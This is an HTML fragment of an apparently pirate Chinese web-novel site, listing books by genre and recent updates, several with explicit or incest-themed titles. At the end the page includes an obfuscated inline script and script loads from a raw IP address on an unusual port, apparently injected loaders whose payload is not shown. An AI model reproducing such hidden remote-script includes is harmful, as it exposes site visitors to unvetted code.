data-lazy="//o.junzhang.net/upjpg/r/eOL3.jpg?sm" alt="让我辅助你配吗" author="祎庭沫瞳" /></a></div><dl><dt><a href="/ZVkO.html" title="让我辅助你配吗">让我辅助你配吗</a></dt><dd>晋江VIP完结 总书评数：14541 当前被收藏数：22668 营养液数：22964 文章积分：507,229,056 原文地址 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/pa3.html" title="末日领主">末日领主</a>/想枕头的瞌睡</li><li><a href="/2066869762.html" title="劫天运">劫天运</a>/浮梦流年</li><li><a href="/3CHb.html" title="天才攻略论[全息]">天才攻略论[全息]</a>/李温酒</li><li><a href="/9FCe.html" title="被病娇纸片人求爱了">被病娇纸片人求爱了</a>/三七四六</li><li><a href="/APYB.html" title="信息素变异">信息素变异</a>/一世华裳</li><li><a href="/AHra.html" title="抢了老攻五个人头后">抢了老攻五个人头后</a>/阿蕾蕾</li><li><a href="/Zrnm.html" title="穿成顶流的隐婚妻">穿成顶流的隐婚妻</a>/秦皇</li><li><a href="/Ar8q.html" title="术法开拓者">术法开拓者</a>/墨清城</li><li><a href="/1402417922.html" title="王者荣耀之穿越系统">王者荣耀之穿越系统</a>/醉舞墨</li><li><a href="/1618410456.html" title="全球洪荒降临开局百倍暴击">全球洪荒降临开局百倍暴击</a>/苏小白</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/ZS5s.html" target="_blank" title="雌君他总想投怀送抱[虫族]"><img data-lazy="//o.junzhang.net/upjpg/r/erw9.jpg?sm" alt="雌君他总想投怀送抱[虫族]" author="金瓜豆豆" /></a></div><dl><dt><a href="/ZS5s.html" title="雌君他总想投怀送抱[虫族]">雌君他总想投怀送抱[虫族]</a></dt><dd>晋江VIP完结 总书评数：462 当前被收藏数：4893 营养液数：572 文章积分：52,408,032 简介： 苏夷白穿越了，...</dd></dl><div class="clear"></div></div><ul><li><a href="/1419410534.html" title="宇宙首富从打卡开始">宇宙首富从打卡开始</a>/记忆胶囊</li><li><a href="/ZXLh.html" title="武德充沛">武德充沛</a>/烟火成城</li><li><a href="/ZWjs.html" title="（咒回同人）和最强的恋爱游戏">（咒回同人）和最强的恋爱游戏</a>/昼夜千秋</li><li><a href="/93uV.html" title="漂亮虫母分化后深陷修罗场">漂亮虫母分化后深陷修罗场</a>/毛病有点大</li><li><a href="/qkk.html" title="兰帝魅晨系列之饮">兰帝魅晨系列之饮</a>/兰帝魅晨</li><li><a href="/AVHA.html" title="和甜文男主谈恋爱">和甜文男主谈恋爱</a>/板栗子</li><li><a href="/118033062.html" title="我吓哭了百万天骄">我吓哭了百万天骄</a>/梦骑白马来</li><li><a href="/3oIA.html" title="超糊的我竟是冥界顶流[娱乐圈]">超糊的我竟是冥界顶流[娱乐圈]</a>/裴笛</li><li><a href="/9A8j.html" title="末世：囤了千万物资后开始无敌">末世：囤了千万物资后开始无敌</a>/小欣欣</li><li><a href="/Aswv.html" title="综漫之无尽穿越">综漫之无尽穿越</a>/名奇字方圆</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/AbhM.html" target="_blank" title="穿成男主阴影怎么破/严禁盗墓[穿书]"><img data-lazy="//o.junzhang.net/upjpg/Q/Dds.jpg?sm" alt="穿成男主阴影怎么破/严禁盗墓[穿书]" author="丁丁团长" /></a></div><dl><dt><a href="/AbhM.html" title="穿成男主阴影怎么破/严禁盗墓[穿书]">穿成男主阴影怎么破/严禁盗墓[穿书]</a></dt><dd>晋江VIP完结 当前被收藏数：4453  文章积分：41,579,996 文案： 《白骨下纵横》——15年度最苏爽的盗墓小说，没有之...</dd></dl><div class="clear"></div></div><ul><li><a href="/AfJj.html" title="阴阳杂货">阴阳杂货</a>/乌浪浪</li><li><a href="/3nOo.html" title="见习魅魔的捕猎手记">见习魅魔的捕猎手记</a>/豆腐军团</li><li><a href="/1188683350.html" title="极品风月">极品风月</a>/端木长歌</li><li><a href="/ZSf8.html" title="在无限游戏和对家恋爱了">在无限游戏和对家恋爱了</a>/铃舟</li><li><a href="/768109860.html" title="我真不是魔神">我真不是魔神</a>/瞎眼的韭菜</li><li><a href="/Z9eM.html" title="这条鱼，超乖的！/小人鱼他超乖">这条鱼，超乖的！/小人鱼他超乖</a>/采采来了</li><li><a href="/ZrN4.html" title="养魂">养魂</a>/有暖风</li><li><a href="/37BW.html" title="（BG/沙海同人）[沙海]快把我妹带走！">（BG/沙海同人）[沙海]快把我妹带走！</a>/冼池</li><li><a href="/3UGI.html" title="卧冰记">卧冰记</a>/风雪夜不归</li><li><a href="/KAgF.html" title="伪装花瓶女配失败以后">伪装花瓶女配失败以后</a>/我很高产</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[重生小说]</span><span class="s2"><a href="/A9vG.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/A9vG/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/t9mk.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/t9mk/404.html" target="_blank" title="">分节 404</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/1747416769.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/1747416769/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1909436390.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/1909436390/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/717529392.html" title="">清扬[快穿]</a></span><span class="s3"><a href="/717529392/42.html" target="_blank" title="">第十一章</a></span><span class="s4">瀼瀼</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/1660767712.html" title="">整点意识流</a></span><span class="s3"><a href="/1660767712/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/285071085.html" title="">妈妈的情人</a></span><span class="s3"><a href="/285071085/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/359656249.html" title="">逆伦之恋</a></span><span class="s3"><a href="/359656249/86.html" target="_blank" title="">第十章 醉心</a></span><span class="s4">悠若／云梦馨</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/1605076831.html" title="">杨家洼情事</a></span><span class="s3"><a href="/1605076831/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/1145019197.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/1145019197/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1194813715.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/1194813715/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/333843784.html" title="">色间道I</a></span><span class="s3"><a href="/333843784/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[超能小说]</span><span class="s2"><a href="/915183010.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/915183010/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/1500370696.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/1500370696/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/1196341841.html" title="">无限狂想</a></span><span class="s3"><a href="/1196341841/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/765049950.html" title="">月栖宸宫</a></span><span class="s3"><a href="/765049950/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/2043931024.html" title="">大学刑法课</a></span><span class="s3"><a href="/2043931024/54.html" target="_blank" title="">第52章</a></span><span class="s4">王者无泪（rescueme）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/88119560.html" title="">被渣后竹马趁虚而入</a></span><span class="s3"><a href="/88119560/130.html" target="_blank" title="">第132章 我是个坏蛋，只骗你的坏蛋（大结局）</a></span><span class="s4">百无禁忌</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[练功流]</span><span class="s2"><a href="/884941828.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/884941828/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[学院流]</span><span class="s2"><a href="/174811248.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/174811248/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">重生</span><span class="s2"><a href="/A9vG.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">HE</span><span class="s2"><a href="/t9mk.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">HE</span><span class="s2"><a href="/1747416769.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1909436390.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">历史</span><span class="s2"><a href="/717529392.html" title="">清扬[快穿]</a></span><span class="s5">瀼瀼</span></li><li><span class="s1">别后</span><span class="s2"><a href="/1660767712.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/1385403504.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">强强</span><span class="s2"><a href="/359656249.html" title="">逆伦之恋</a></span><span class="s5">悠若／云梦馨</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1605076831.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/1145019197.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">校园</span><span class="s2"><a href="/1194813715.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/333843784.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">超能</span><span class="s2"><a href="/915183010.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">其他</span><span class="s2"><a href="/1500370696.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">无限</span><span class="s2"><a href="/1196341841.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/765049950.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">校园</span><span class="s2"><a href="/2043931024.html" title="">大学刑法课</a></span><span class="s5">王者无泪（rescueme）</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/88119560.html" title="">被渣后竹马趁虚而入</a></span><span class="s5">百无禁忌</span></li><li><span class="s1">学院</span><span class="s2"><a href="/174811248.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">练功</span><span class="s2"><a href="/884941828.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//junzhang.net/" target="_blank">君掌阅读网</A> &nbsp;|&nbsp; <a href="//junzhang.net/store/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/2_1.html" class="">修真小说</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/3_1.html" class="">奇幻小说</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/4_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/5_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/6_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/7_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/8_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//junzhang.net/store/9_1.html" class="">现代都市</a><a href="//tw.junzhang.net/">繁体版</a><div class="clear"></div></div></div><script src="/5yhk0/318.baiduddmq"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.junzhang.net/">君掌阅读网</a>(junzhang.net) All Rights Reserved. <a href="//tw.junzhang.net/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/umailYxAb.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="21.274ms"></script></body></html>